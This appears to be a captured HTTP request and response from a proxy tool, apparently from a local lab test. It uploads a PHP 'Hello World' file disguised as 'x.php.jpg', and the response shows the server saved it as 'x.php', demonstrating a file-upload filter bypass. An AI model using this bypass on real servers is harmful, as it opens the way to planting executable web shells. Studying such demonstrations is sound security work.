 Go
Cancel
< | ▾
> | ▾
Targ
Request
Raw
Params
Headers
Hex
POST /book/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 216
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryARkpCtvfHzppFz7M
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundaryARkpCtvfHzppFz7M
Content-Disposition: form-data; name="upload"; filename="x.php.jpg"
Content-Type: image/jpeg
<?php
echo 'Hello World';
?>
------WebKitFormBoundaryARkpCtvfHzppFz7M--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 19 Apr 2019 14:06:42 GMT
Server: Apache
X-Powered-By: PHP/5.6.33
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 227
Array
(
[upload] => Array
(
[name] => x.php
[type] => image/jpeg
[tmp_name] => /Applications/MAMP/tmp/php/php8AVbbQ
[error] => 0
[size] => 30
)
)